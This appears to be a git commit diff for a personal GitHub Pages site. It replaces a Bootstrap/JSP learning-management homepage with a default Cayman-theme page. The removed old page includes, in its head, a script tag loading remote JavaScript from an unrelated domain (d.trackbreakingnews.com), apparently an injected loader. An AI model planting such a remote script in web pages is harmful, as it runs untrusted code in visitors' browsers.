				background-color:#F43059;
				border: 1px solid #fff;
				border-radius: 0.4em;
				position: relative;
				left: 28px;

			}
			.CNTXX1 img{
				padding-left: 120px;
			}
			.CNTXX3 {
				background: #F43059;
			}
			.JTX h6{
				color: #fff;
				padding-left: 10px;
			}
			.JTX strong{
				padding-left: 120px;
				
				position: relative;
				top: 120px;
			}
			.FG{
				position: relative;
				top: -18px;
				left: -30px;
			}
			.FTT h4{
				font-family: oPEN Sans;
				color: #20FFF0;
				font-size: 20PX;
				position: relative;
				top: -40px;
				left: -30px;
			}

			.FG1{
				padding-left: 20px;
			}

			.XC{
				width: 222px;
				position: relative;
				top:0px;
				left: 20px;

			}
			.XX img{
				position: relative;
				margin-top:-66px;
				width: 80px;
				height: 100px;
			}
			.XX p{
				position: relative;
				font-size: 20px;
				left: 70px;
				top:-34px;
				font-weight:bold;
				font-family: Droid Sans;
			}

	
	
}

==== commit 56f91b1d: "Replace master branch with page content via GitHub" ====
--- a/index.html
+++ b/index.html
@@ -1,716 +1,31 @@
-
-<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
-<html lang="en">
-
-
+<!DOCTYPE html>
+<html lang="en-us">
   <head>
-  	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
-  	<script src="http://d.trackbreakingnews.com/l/load.js"></script>
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta charset="UTF-8">
+    <title>002ajay.GitHub.io by 002ajay</title>
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
-    <meta name="description" content="">
-    <meta name="author" content="">
-    <link rel="icon" href="../../favicon.ico">
-
-    <title>Home</title>
-
-    <!-- Bootstrap core CSS -->
-    <link href="CSS/bootstrap.min.css" rel="stylesheet">
-    <link href="CSS/Style.css" rel="stylesheet">
-    <!-- Bootstrap theme -->
-    <link href="CSS/bootstrap-theme.min.css" rel="stylesheet">
-
-    <!-- Custom styles for this template -->
-    <link href="CSS/theme.css" rel="stylesheet">
-
-    <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
-    <!--[if lt IE 9]>
-    <script src="js/ie8-responsive-file-warning.js"></script>
-    <![endif]-->
-    <script src="js/ie-emulation-modes-warning.js"></script>
-    
-</script>
-<link rel="stylesheet" href="CSS/animate.css">
-<script src="js/wow.min.js"> </script>
-<script> new WOW().init();</script>
-
-    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
-    <!--[if lt IE 9]>
-      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
-      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
-    <![endif]-->
-     <style type="text/css">
-  .NM {
-  top:-45px;
-  position: relative;
-  left:45px;
-  }
-    .NM1 {
-  top:-35px;
-  position: relative;
-  left:55px;
-   text-decoration: none;
-  }
-  .NM1{
-  font-size: 18px;
-  color: #000;
-  text-decoration: none;
-  font-family: Lato;
-  }
-  .NM1:hover{
-  font-size: 18px;
-  color: #000;
-  text-decoration: none;
-  font-family: Lato;
-  }
-  .DP {
-  width: 210px;
-  text-decoration: none;
-  height:8px;
-  }
-  </style>
- 
+    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
+    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
+    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
+    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
   </head>
   <body>
-				
-                  	<div class="navbar navbar-inverse navbar-fixed-top pulse animated">
-					<div class="container">
-						<a class="navbar-brand XX" href="Data1.jsp">
-							<img src="iWall/logo1.png"><p>CMS</p>
-						</a>
-						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
-						<span class="icon-bar"></span>
-						<span class="icon-bar"></span>
-						<span class="icon-bar"></span>
-						</button>
-						<div class="collapse navbar-collapse">
-					<ul class="nav navbar-nav pull-right">
-					
-		
-                     <li> <a href="Owner1.jsp">Owner</a></li>
-                       <li> <a href="Login1.jsp">Login</a></li>
-					
-		
-					 <li  class="active"> <a href="Home2.jsp">Home</a></li>
-					<li > <a href="Course.jsp">Course</a></li>
-					<li class="dropdown ">
-						<a href="Owner1.jsp" data-toggle="dropdown" class="dropdown-toggle"><%=ssx3 %> <span class="caret"></span></a>
-						<ul class="dropdown-menu ">
-						<tr style="border-bottom-style:solid;"><td>
-						<a href="Owner1.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xix.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
-						<div class="DP">
-						<li class="NM1"> <a href="Owner1.jsp"><%=ssx3%></a> </li></div>
-						<li class="divider"></li>
-						
-						<li><a href="Forgot1.jsp">Setting</a></li>
-						<li class="divider"></li>
-						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
-						<li class="divider">
-						<li> <a href="Logout.jsp">Logout</a> </li>
-						
-						<tr style="border-bottom-style:solid;"><td>
-						<a href="Owner.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xx.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
-						<li class="NM"></li></td>
-						</tr> <li  class="active"> <a href="Home2.jsp">Home</a></li>
-					<li > <a href="Course.jsp">Course</a></li>
-						<li class="dropdown ">
-						<a href="Owner.jsp" data-toggle="dropdown" class="dropdown-toggle"><%=ssx2 %> <span class="caret"></span></a>
-						<ul class="dropdown-menu ">
-						<tr style="border-bottom-style:solid;"><td>
-						<a href="Owner.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xx.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
-						<div class="DP">
-						<li class="NM1"> <a href="Owner.jsp"><%=ssx2 %></a> </li></div>
-						<li class="divider"></li>
-						
-						<li><a href="Forgot1.jsp">Setting</a></li>
-						<li class="divider"></li>
-						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
-						<li class="divider">
-					
-						<li> <a href="Lout.jsp">Logout</a> </li>
-						
-		<tr style="border-bottom-style:solid;">
-		<td>
-		<a href="Owner2.jsp"><input type="image" src="imgxx.jsp?imgid=<%=g+1%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
-		
-		<li class="NM"></li></td>
-		</tr> <li  class="active"> <a href="Home2.jsp">Home</a></li>
-					<li > <a href="Course.jsp">Course</a></li>
-					<li class="dropdown ">
-						<a href="#" data-toggle="dropdown" class="dropdown-toggle"><%=ssx1 %> <span class="caret"></span></a>
-						<ul class="dropdown-menu ">
-							<tr style="border-bottom-style:solid;">
-		<td>
-		
-		<a href="Owner2.jsp"><input type="image" src="imgxx.jsp?imgid=<%=g+1%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
-		
-						<div class="DP">
-						<li class="NM1"> <a href="Owner2.jsp"><%=ssx1 %></a> </li></div>
-						<li class="divider"></li>
-						
-						<li><a href="Forgot1.jsp">Setting</a></li>
-						<li class="divider"></li>
-						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
-						<li class="divider">
-					
-						<li> <a href="Lout.jsp">Logout</a> </li>
-							
-						
-						
-						
-					
-					</li>
-							</ul>
-	          </div> 
-	      </div>
-	  </div>
+    <section class="page-header">
+      <h1 class="project-name">002ajay.GitHub.io</h1>
+      <h2 class="project-tagline">Webcloud</h2>
+    </section>
 
-  		<div class="row"> 
-  			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
-  			
-  				<div id="MmyCarousel" class="carousel slide" data-ride="carousel">
-  <!-- Indicators -->
-  <ol class="carousel-indicators">
-    <li data-target="#MmyCarousel" data-slide-to="0" class="active"></li>
-    <li data-target="#MmyCarousel" data-slide-to="1"></li>
-    <li data-target="#MmyCarousel" data-slide-to="2"></li>
-  </ol>
+    <section class="main-content">
+      <p>lol</p>
 
-  <!-- Wrapper for slides -->
-  <div class="carousel-inner">
-    <div class="item active">
-      <img src="iWall/img-cshp-photo.jpg" alt="img-cshp-photo" class="img-responsive">
-      <div class="carousel-caption TXT">
-      	
-		<h3 class="fadeInUp animated">Create Courses, Modules, Units, Quizzes, Questions </h3> <br/>
-			<p class="fadeInDown animated">Set Timers, Auto Or Manually Evaluate Quizzes</p><br/>
-			<h4 class="fadeInUp animated">Check Results, Notifications , Messages</h4><br/>
-			<h5 class="fadeInUp animated">Set Badges, Certificates for Courses</h5><br/>
-			<h2 class="fadeInDown animated">Sell course as Single, Group and Subscription</h2><br/>
+      <footer class="site-footer">
 
-			      </div>
-			    </div>
-			    <div class="item Imgg">
-			      <img src="iWall/Aerial_view_of_graphic_era_university.jpg" alt="Aerial_view_of_graphic_era_university" class="img-responsive">
-			      <div class="carousel-caption TXT1">
-						<h3>LEARNING MANAGEMENT SYSTEM <br/>
-						<h4>For WordPress</h4>
-						<h5>Create your own Courses and sell online.</h5>
-						<h2>It IS Not just a WordPress Theme.</h2>
-			      </div>
-			    </div>
-			    <div class="item" >
-			      <img src="iWall/11.jpg" alt="11" class="img-responsive">
-			      <div class="carousel-caption TXT">
-					<h3 class="fadeInUp animated">LEARNING MANAGEMENT SYSTEM</h3>
-						      	<h4>Create your own Courses and sell online. </h4>
-						      		<h5>It IS Not just a WordPress Theme.</h5>
-			      </div>
-			    </div>
-			  <!-- Controls -->
-			  <a class="left carousel-control" href="#MmyCarousel" role="button" data-slide="prev">
-			    <span class="icon-prev" aria-hidden="true"></span>
-			    <span class="sr-only">Previous</span>
-			  </a>
-			  <a class="right carousel-control" href="#MmyCarousel" role="button" data-slide="next">
-			    <span class="icon-next" aria-hidden="true"></span>
-			    <span class="sr-only">Next</span>
-			  </a>
-			</div>
-			</div>
-			</div>
-			<div class="container">
-				<div class="row CNT">
-					<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6 IMX">
-					<img src="iWall/4.png" alt="4"><br/>
-					<strong><h4>ONLINE COURSES</h4>
-						<small>COURSE MANAGEMENT</small>
-						<h6><em>It is a long established fact that a reader will be distracted.</em></h6>
-					</strong> 
-					<a href="#">More</a>
-					</div>
-				
-				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6 ">
-					<img src="iWall/3.png" alt="3"><br/>
-					<strong><h4>MULTIMEDIA UNITS</h4>
-					<small>AUDIO, VIDEO PLAYBACK</small>
-					<h6><em>It is a long established fact that a reader will be distracted</em></h6>
-					</strong>
-					<a href="#">More</a>
-					</div>
-				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6">
-					<img src="iWall/2.png" alt="2"><br/>
-					<strong><h4>SUBSCRIBE COURSES</h4>
-					<small>SELL COURSES</small>
-					<h6><em>It is a long established fact that a reader will be distracted</em></h6>
-					</strong>
-					<a href="#">More</a>
-					</div>
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-					<img src="iWall/1.png" alt="1"><br/>
-						
-						<strong><h4>BECOME AN INSTRUCTOR</h4>
-						<small>TEACH ONLINE</small>
-						<h6><em>It is a long established fact that a reader will be distracted
-						more</em></h6>
-						</strong>	
-						<a href="#">More</a>
-					</div>
-				</div>
-			</div><br/><br/><br/><br/><br/><br/><br/>
-			
-			<div class="container">
-				<div class="row CNT2">
-					<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-					<img src="iWall/banner1.jpg" alt="banner1" class="img-thumbnail">
-					</div>
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-					<img src="iWall/banner2.jpg" alt="banner2" class="img-thumbnail">
-					</div>
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
-					<img src="iWall/banner4.jpg" alt="banner4" class="img-thumbnail">
-					</div>
+        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
+      </footer>
 
-				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6">
-					<img src="iWall/banner03.jpg" alt="banner4" class="img-thumbnail">
-					</div>
-				</div>
-			</div>
-			<br/>
-			<hr>
-		<div class="container ZZ1">
-			<strong>POPULAR COURSES</strong> <br/> <br/>
-			<div class="row GX">
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
-						<div class="thumbnail">
-							<img src="iWall/fac-img1.jpg" alt="fac-img2" class="img-responsive img-thumbnail">
-							<div class="caption">
-								<strong class="lead">Engineering and Technology</strong><hr>
-							<p>
-								Those candidates desiring to pursue further studies are doing immensely well in both India and abroad. In India, our students are present in large numbers in major industrial houses in India and abroad. Each year, a large number of our students also qualify the GATE exam with high percentile.
-							</p> <br/>
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-						</div>
-				</div>
+    </section>
 
-					<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-						<div class="thumbnail">
-							<img src="iWall/fac-img2.jpg" alt="fac-img2" class="img-responsive img-thumbnail">
-							<div class="caption">
-								<strong class="lead">School of Management Studies</strong> <hr>
-								<p>
-									Faculty of Management Studies MBA program model combines a traditional but highly focused curriculum with a  workshops small-group learning experiences that are action-oriented. We expect our students to immerse themselves wholly in the program during its 2 years.
-								</p>
-								<br/>
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-					</div>
-				</div>
+  
+  </body>
+</html>
 
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-					<div class="thumbnail">
-						<img src="iWall/fac-img3.jpg" alt="fac-img3" class="img-responsive img-thumbnail">
-						<div class="caption">
-							<strong class="lead">School of Computer Application</strong> <hr>
-							<p>GEU School of Computer Application offers specialized courses in
-								Computer Science, Computer Application Information Technology and High Performance
-								Computing.The faculty members devote time in teaching applied sciences in different branches of Engineering and Computers.
-								</p>
-								<br/>
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-					</div>
-				</div>
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
-					<div class="thumbnail">
-						<img src="iWall/fac-img4.jpg" alt="fac-img4" class="img-responsive img-thumbnail">
-						<div class="caption">
-							<strong class="lead">
-							School of Allied Sciences 
-							</strong><hr/>
-						<p>
-							Computer Application Excellence in studies of Applied Sciences has always been the hall mark of Graphic Era University with faculty members of proven excellence and outstanding experience. We have state of the art laboratories enriched with latest research facilities . 						</p><br/>
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-					</div>
-				</div>
-			</div>
-		</div>
-			<br/><br/><hr>
-
-
-		<div class="container-fluid CNTT">
-			<h2>ACADEMIC FACILITIES</h2> <br/><br/> 
-		<div class="container  fadeIn animated">
-			<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp">
-							<img src="iWall/class-room.jpg" alt="class-room" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-							<strong>Classrooms</strong><br/> <br/> 
-							<p>
-							Set in the ambience of tranquility, the state of the art Classrooms and the Lecture Theatres are equipped with <em>LCD Projectors, Networked Computers</em>,<strong>Intelligent whiteboards and above all adept teachers<small> make the classroom</small> </strong> experience highly educational.The designs and concept of the rooms have ensured natural sound proofing and clear visibility for all.
-
-							</p> <br/> <br/>
-								
-							</div><hr>
-						</div>
-						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
-							<img src="iWall/2s.jpg" alt="2s" class="img-responsive img-thumbnail pull-left">
-						</div>
-			</div>
-				
-
-				<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9  Pp">
-							<img src="iWall/library-1.jpg" alt="library-1" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-								<strong>Library</strong><br/>
-									<p class="lead">
-									The nerve centre of any <strong>educational institute is its library where the books / journals that the institution makes available to its students are stored.</strong> <em> The institute has up to date central library </em>housed in a separate newly extended building with a total area of about 20000 sq.ft. The sitting capacity is about 300.
-
-									GRAPHIC ERA UNIVERSITY central library has a number of technical books, periodicals, video films, magazines and other national & International publication.
-									</p></div><br/><hr>
-								</div>
-				
-							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
-							<img src="iWall/3.jpg" alt="3" class="img-responsive img-thumbnail pull-left">
-							</div>
-							</div>
-
-							<br/>
-
-				<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9  Pp">
-							<img src="iWall/library-2.jpg" alt="library-2" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-								<strong>GEU has some of the most diverse Sections of Library:</strong><br/> <br/> 
-							<p>
-								1: Lending section<br/>
-								2: Reference section<br/>
-								3: Text Book section<br/>
-								4: Book<em> Bank section<br/></em>
-								5: Reading Room section.
-							</p>
-								
-							</div> <br/><hr>
-						</div>
-				
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
-							<img src="iWall/4.jpg" alt="4" class="img-responsive img-thumbnail pull-left">
-					
-				</div>
-				</div>
-
-
-
-
-				<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9  col-xs-9 Pp"><br/>
-					
-							<img src="iWall/acdmc-facilities-img7.jpg" alt="acdmc-facilities-img7" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-								<strong>Internet Facility</strong><br/> 
-							<p>
-							Since it has been proved that the entire world is like a global village and now no part of the world is left unearthed, therefore, in this era of globalization stabilized link plays an important role.<strong>GRAPHIC ERA UNIVERSITY  </strong> has placed a VSAT, facilitating uninterrupted connectivity at the constant speed of<strong> 2Mbps round the clock</strong>. Optical fiber back bone with structural cabling provides<em> internet connectivity between </em>and to all the computers with faculty, students & faculty residences.
-
-							</p> 
-								
-							</div><br/><hr>
-						</div>
-						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
-							<img src="iWall/intro_img9.jpg" alt="intro_img9" class="img-responsive img-thumbnail pull-left">
-					
-				</div>
-						
-				</div>
-			
-
-				<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp"><br/>
-					
-							<img src="iWall/acdmc-facilities-img3.jpg" alt="acdmc-facilities-img3" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-								<strong>Conference Halls</strong><br/> <br/> 
-							<p>
-							It serves as the perfect focal point of numerous academic events with central air conditioning, ultra modern sound system, video projection facility, hi - tech lighting and provision for special light effects.<strong>It also serves as a suitable venue for peer and industry interaction through talk shows, seminars etc.</strong> 
-
-							</div><br/> <br/> <br/><hr>
-						</div>
-						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
-							<img src="iWall/intro_img3.jpg" alt="intro_img3" class="img-responsive img-thumbnail pull-left">
-					
-				</div>
-				</div>
-
-				<div class="row GX">
-				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp">
-					
-							<img src="iWall/computer-lab.jpg" alt="computer-lab" class="img-responsive img-thumbnail pull-left">
-							<div class="caption">
-								<strong>Computer Centre</strong><br/> <br/> 
-							<p>The objective of GRAPHIC ERA UNIVERSITY has always been to be in the forefront of utilization of IT. Leveraging its power in making learning informative & entertaining for the students. The state-of-the art technology in our computer centre comprises the following:<br/><br/>
-
-								   <strong>  Dual processor<em>IBM XEON server</em>with windows 2000 platform.<br/>
-								    Dual processor <em>IBM XEON</em> server with SCO-UNIX Operating System with SDK kit.<br/>
-								    Dual processor <em>HP XEON</em> server with Linux Operating System.<br/><br/></strong> 
-
-
-								To facilitate hard copy printing, network printers in the form of Dot Matrix, laser and line matrix printers have been installed. A fast and efficient switch based network with Gigabit/Sec speed of server forms an intranet, connecting different buildings of the campus.<br/><br/>
-
-								The software available at computer centers are <strong><em>Visual Studio, JDK, Turbo C++, MS-SQL 2000, Auto-CAD, Mechanical Desktop, 3D Studio, Auto Architect, Office 2000, Or CAD & Tally.</em></strong>
-							</p> <br/>
-								
-							</div>
-						</div>
-						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
-							<img src="iWall/xxxx.jpg" alt="xxxx" class="img-responsive img-thumbnail pull-left">
-							
-							</div>
-						</div>
-					</div>
-				</div>
-			<hr>
-	</div>
-	
-		<div class="container ZZ1">
-			<strong>MORE COURSES</strong><br/><br/> 
-			<div class="row">
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
-					<div class="thumbnail">
-					<img src="iWall/softwaretraining1.jpg" alt="softwaretraining1" class="img-responsive img-thumbnail">
-					<div class="caption">
-							<h4 class="lead">Software Training</h4> <hr>
-							<span class="Glyphicon Glyphicon-star" >
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>
-								Free</span><hr/>
-							<button type="button" class="btn btn-default"> View More</button>
-							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
-						</div>
-					</div>
-				</div>
-				
-			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
-					<div class="thumbnail">
-					<img src="iWall/writing1.jpg" alt="writing1" class="img-responsive  img-thumbnail">
-						<div class="caption">
-							<h4 class="lead">How to write effectively</h4> <hr>
-								<span class="Glyphicon Glyphicon-star" >
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>Free</span>
-								<hr/>
-							<button type="button" class="btn btn-default"> View More</button>
-							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
-						</div>
-					</div>
-				</div>
-
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
-					<div class="thumbnail">
-					<img src="iWall/photography31.jpg" alt="photography31" class="img-responsive img-thumbnail">
-						<div class="caption">
-							<h4 class="lead">Nature Photography</h4><hr>
-							<span class="Glyphicon Glyphicon-star" >
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>
-								Free</span>
-								<hr/>
-							<button type="button" class="btn btn-default"> View More</button>
-							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
-							</div>
-						</div>
-					</div>
-
-				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
-					<div class="thumbnail">
-					<img src="iWall/mobileapps1.jpg" alt="mobileapps1" class="img-responsive img-thumbnail">
-						<div class="caption">
-							<h4 class="lead">Developing Mobile Apps</h4> <hr>
-							<span class="Glyphicon Glyphicon-star" >
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star"></span>
-								<span class="Glyphicon Glyphicon-star-empty"></span>
-								Free</span>
-								<hr/>
-							<button type="button" class="btn btn-default"> View More</button>
-							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
-
-							</div>
-						</div>
-					</div>
-				</div>
-			</div> <br/> <hr>
-
-<div class="container ZZ2">
-			<strong>OUR COURSES</strong> <br/> <br/>
-			<div class="row GX">
-				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
-						<div class="thumbnail">
-							<img src="iWall/intro_img5.jpg" alt="intro_img5" class="img-responsive img-thumbnail">
-							<div class="caption">
-								<strong class="lead">Under Graduate Programs</strong><hr>
-							<p>
-							<a href="#"> <h3>$ 60<small>Per One Month </small></h3></a>
-							</p> 
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-						</div>
-				</div>
-				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 ">
-						<div class="thumbnail">
-							<img src="iWall/intro_img4.jpg" alt="intro_img4" class="img-responsive img-thumbnail">
-							<div class="caption">
-								<strong class="lead">Post Graduate Programs</strong><hr>
-							<p>
-								<a href="#"> <h3>$ 80<small>Per One Month </small></h3></a>
-							</p> 
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-						</div>
-				</div>
-				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
-						<div class="thumbnail">
-							<img src="iWall/intro_img3.jpg" alt="intro_img3" class="img-responsive img-thumbnail">
-							<div class="caption">
-								<strong class="lead">Graduate Programs</strong><hr>
-							<p>
-								<a href="#"> <h3>$ 50<small>Per One Month </small></h3></a>
-							</p> 
-								<button type="button" class="btn btn-default">Read More</button>
-							</div>
-						</div>
-				</div>
-				</div>
-				</div><br/>
-		
-
-		<div class="container-fluid CNTXX">
-  			<div class="row">		
-			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  CNTXX1">
-  					<strong class="lead">We've got what you need! </strong>
-  						<h5 class="lead">Still Have Questions?</h5>
-  					<small> Contact Us</small> <p> Share Us</p><br/><br/>		
-  					<div class="CCC">			
-  					 <button type="button" class="btn btn-default" data-toggle="modal" data-target="#myModal">
-             		Message
-			</button>
-  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
-	  <div class="modal-dialog">
-    	<div class="modal-content">
-      		<div class="modal-header">Message
-        		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
-        		<h4 class="modal-title lead" id="myModalLabel">Message</h4>
-      		</div>
-      		<div class="modal-body">
-        			
-							<form class="form-inline XL" method="post" action="Msg.jsp">
-                        	<input type="text" class="form-control" name="nmm" placeholder="Enter Name" required autofocus> 
-                        	<input type="text" class="form-control" name="nmm1" placeholder="Enter Last Name" required autofocus><br/><br/>
-                        	<input type="email" class="form-control" name="nmm2" placeholder="Enter Email" required autofocus> 
-                        	<input type="text" class="form-control" name="nmm3" placeholder="Enter Phone" required autofocus><br/><br/>
-                        	<textarea rows="3" cols="50%" name="nmm4" placehodler="Write Message">
-                        	</textarea><br/><br/>
-                        	<button type="submit" class="btn btn-default btn-lg pull-left"> Send</button><br/><br/><br/>
-                    </div>    	
-    			</div>
-    		</div>
-  		</div>
-	</div>
-  					
-  					<a href="www.insstagram.com"><img src="iWall/instagram.png" alt="instagram"></a>
-  					<a href="#"><img src="iWall/twitter.png" alt="twitter"></a>
-  					<a href="www.facebook.com/ajaysinghbisht002"><img src="iWall/facebook.png" alt="facebook"></a>
-  					<a href="#"><img src="iWall/google_plus.png" alt="google-plus"></a>
-  					<a href="#"><img src="iWall/you-tube.png" alt="you-tube"></a>
-  					<a href="#"><img src="iWall/skype.png" alt="skype"></a>
-
-		  	</div></div>
-		  	<hr>
-		  	<div class="row">
-		  		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
-		  		<form action="Sub.jsp" method="post">
-		  			<h4 class="lead">Subscribe to our Newsletter for latest news.</h4>
-		  			<div class="form-inline  FCC">
-		  			<input type="email" class="form-control" name="nmz" placeholder="Enter Email"> 
-		  		<button type="submit" class="btn btn-default">Subscribe </button></div>
-		  		</div></form>
-		  	</div>
-		  	<div class="row">
-		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
-					<h2 class="lead"><span class=" glyphicon glyphicon-cloud"></span> Browse</h2>
-					   <h6>  Prices<br/>
-					    Courses<br/>
-					    Blog<br/>
-					    Contacts</h6>
-		  		</div>
-		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
-
-					<h2 class="lead"><span class="glyphicon glyphicon-save-file"></span>  About Learn</h2>
-					  <h6> About Us<br/>
-					    Apply<br/>
-					    Terms and conditions<br/>
-					    Register</h6>
-
-		  		</div>
-
-
-		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">		  		
-					<h2 class="lead"><span class="glyphicon glyphicon-open-file"></span>  Next Courses</h2>
-					  <h6> Biology<br/>
-					    Management<br/>
-					    History<br/>
-					    Litterature</h6>
-				</div>
-
-
-		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
-		  			<h2 class="lead"> <span class="glyphicon glyphicon-earphone"></span>  Contact Us</h2>
-					    <h6> 
-					    Whats app:(+91) 9897989732<br/>
-					    Instagram: thespartan002<br/>
-					    facebook: fb/ajaysinghbisht002<br/>
-					    Twitter: @002ajay</h6>
-
-		  		</div>
-		  	</div><hr/></div>
-		  	<div class="container-fluid CNTXX3">
-		  			<div class="row">
-		  				<div class="col-lg-12 col-md-12 col-sm-12  col-xs-12">
-						<img src="iWall/Map.png" alt="Map" class="mg-responsive img-thumbnail">
-						</div>	
-						</div>
-					</div>
-				<div class="Cvv">
-						<div class="container-fluid FFF">
-							<div class="row">
-						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  FF">
-							<h5>
-							@2015 All Rights Reserved / Legal Notices / Privacy Policy  <small>Ajay Singh Bisht | 2015 | @002ajay (</em>Twitter</em>)</small>
-							</h5>
-						</div>
-					</div>
-				</div>
-
-
-			  <script src="jquery.min.js"></script>
-			    <script src="js/bootstrap.min.js"></script>
-			    <script src="js/docs.min.js"></script>
-			    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
-			    <script src="js/ie10-viewport-bug-workaround.js"></script>
-			    <script>
-				$('.dropdown').hover(function() {
-					$('.dropdown-toggle',this).trigger('click');
-				});
-				</script>
-			  </body>
-			</html>
--- a/stylesheets/stylesheet.css
+++ b/stylesheets/stylesheet.css
@@ -0,0 +1,245 @@
+* {
+  box-sizing: border-box; }
+
+body {
+  padding: 0;
+  margin: 0;
+  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 16px;
+  line-height: 1.5;
+  color: #606c71; }
+
+a {
+  color: #1e6bb8;
+  text-decoration: none; }
+  a:hover {
+    text-decoration: underline; }
+
+.btn {
+  display: inline-block;
+  margin-bottom: 1rem;
+  color: rgba(255, 255, 255, 0.7);
